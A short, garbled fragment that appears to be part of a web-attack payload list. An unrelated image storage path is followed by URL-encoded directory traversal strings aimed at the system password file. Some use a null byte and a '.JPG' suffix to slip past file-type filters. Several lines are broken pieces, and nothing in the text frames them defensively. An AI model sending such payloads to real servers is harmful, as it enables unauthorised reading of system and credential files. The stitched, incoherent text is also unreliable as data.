
%2F..%2F..%2F..%2FETC%2FPASSWD
.JPG
.%2F..%2F..%2F..%2FETC%2FPASSWD%00.JPG
D%00.JPG